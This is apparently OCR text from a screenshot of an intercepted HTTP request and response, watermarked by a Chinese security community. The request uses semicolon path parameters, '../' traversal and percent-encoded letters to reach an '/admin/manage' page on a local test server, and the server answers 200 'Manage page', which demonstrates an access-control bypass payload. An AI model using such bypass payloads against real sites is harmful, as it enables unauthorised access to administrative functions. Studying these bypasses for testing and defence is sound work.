 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /;../ap%70;1/123/../web/123/../dem%6f;/admin/manage HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6
7
奇安信攻防社区
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 11
4 Date: Thu, 01 Feb 2024 07:35:55 GMT
5
6 Manage page